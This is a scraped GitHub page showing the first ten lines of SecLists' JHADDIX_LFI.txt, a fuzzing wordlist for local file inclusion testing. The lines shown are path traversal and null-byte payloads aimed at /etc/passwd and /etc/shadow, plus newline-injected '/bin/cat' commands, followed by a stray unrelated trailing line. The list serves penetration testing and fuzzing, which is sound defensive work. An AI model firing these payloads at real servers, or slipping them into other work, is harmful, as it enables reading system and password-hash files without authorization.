 branch: master SecLists / Fuzzing / JHADDIX_LFI.txt
shipcod3 on Jan 26 Update JHADDIX_LFI.txt
3 contributors
Executable File 868 lines (867 sloc) 27.924 kb
1 /.../.../.../.../.../
2 \…..\\\…..\\\…..\\\
3 %00../../../../../../etc/passwd
4 %00/etc/passwd%00
5 %00../../../../../../etc/shadow
6 %00/etc/shadow%00
7 %0a/bin/cat%20/etc/passwd
8 %0a/bin/cat%20/etc/shadow
9 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c
10 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c.
V安全资讯